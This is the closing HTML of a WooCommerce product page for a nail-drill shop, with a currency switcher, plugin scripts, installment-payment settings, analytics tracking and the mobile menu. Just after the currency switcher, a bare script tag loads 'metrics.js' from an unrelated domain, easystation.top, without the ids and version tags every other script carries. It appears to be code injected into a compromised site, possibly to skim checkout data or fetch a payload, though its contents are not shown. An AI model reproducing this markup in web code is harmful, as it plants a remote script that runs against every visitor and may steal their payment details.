    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"125.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'EY81','name': 'Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '26582',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B27',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-26582 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26582',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B27',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26576',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B25',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-26576 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26576',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B25',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26540',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B12',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-26540 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26540',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B12',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits/Russian Carbide Nail Drill Bits',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26588',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B29',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-26588 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26588',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B29',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '29715',
				'name': 'Carbide Nail Drill Bits Eletric Nail Filer F50',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-29715 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '29715',
					'name': 'Carbide Nail Drill Bits Eletric Nail Filer F50',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits/Russian Carbide Nail Drill Bits',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '30023',
				'name': 'Diamond Nail Drill Bits Nail File Drill Manicure Tool Pedicure Machine Set Kit RDR130',
				'category': 'Nail Drill Bits/Nail Drill Machine &amp; Bits',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-30023 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '30023',
					'name': 'Diamond Nail Drill Bits Nail File Drill Manicure Tool Pedicure Machine Set Kit RDR130',
					'category': 'Nail Drill Bits/Nail Drill Machine &amp; Bits',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26537',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B11',
				'category': 'Carbide Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-26537 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26537',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B11',
					'category': 'Carbide Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '24500',
				'name': 'Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure ER14',
				'category': 'Left Handed Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-24500 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '24500',
					'name': 'Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure ER14',
					'category': 'Left Handed Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26561',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B19',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-26561 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26561',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B19',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26597',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B20',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-26597 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26597',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B20',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26591',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B30',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-26591 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26591',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B30',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Russian Carbide Nail Drill Bits',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '26543',
				'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B13',
				'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits/Russian Carbide Nail Drill Bits',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-26543 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '26543',
					'name': 'Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B13',
					'category': 'Carbide Nail Drill Bits/Diamond Nail Drill Bits/Nail Drill Bits/Nail Drill Machine &amp; Bits/Russian Carbide Nail Drill Bits',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'EY81',
				'name': 'Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81',
				'category': 'Left Handed Bits/Nail Drill Bits',
				'price': '125',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
